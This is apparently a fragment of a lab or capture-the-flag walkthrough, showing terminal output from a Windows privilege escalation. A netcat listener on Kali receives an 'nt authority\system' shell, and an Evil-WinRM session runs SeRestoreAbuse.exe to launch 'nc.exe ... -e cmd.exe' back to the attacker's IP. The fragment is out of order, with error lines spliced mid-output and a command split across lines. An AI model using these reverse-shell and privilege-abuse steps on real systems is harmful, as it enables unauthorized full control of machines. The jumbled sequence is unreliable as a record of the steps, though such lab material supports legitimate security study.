 /home/kali/WindowsTools 1 ✘ 1m 28s root@kali
nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.105] from (UNKNOWN) [192.168.105.165] 50254
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
+ FullyQualifiedErrorId : NativeCommandError
SeRestoreAbuse.exe :
+ CategoryInfo : NotSpecified: (
:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> .\SeRestoreAbuse.exe "C:\Users\svc_apache$\Documents\nc.exe 192.168.4
9.105 1234 -e cmd.exe"
RegCreateKeyExA result: 0
RegSetValueExA result: 0